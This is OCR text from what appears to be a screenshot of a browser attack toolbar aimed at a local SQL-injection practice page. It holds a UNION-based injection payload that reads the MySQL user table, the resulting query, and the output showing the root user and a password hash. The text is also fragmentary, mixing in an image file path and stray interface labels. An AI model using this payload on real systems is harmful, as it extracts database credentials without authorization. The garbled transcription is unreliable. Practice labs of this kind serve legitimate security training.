 http://localhost/...%60%20limit%200,1
localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,CONCAT('M
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,CONCAT('MysqlUser:',User,'------MysqlPassword:',Password) FROM mysql.`user`
limit 0,1
Split URL
Execute
Enable Post data Enable Referrer
SELECT * from corps where id = 1 and 1=2 union select 1,2,3,CONCAT('MysqlUser:',User,'------MysqlPassword:',Password) FROM
mysql.`user` limit 0,1
2-3
MysqlUser:root------MysqlPassword:*8A0253D0361907B7E425BB1EFAC07D2254EF421D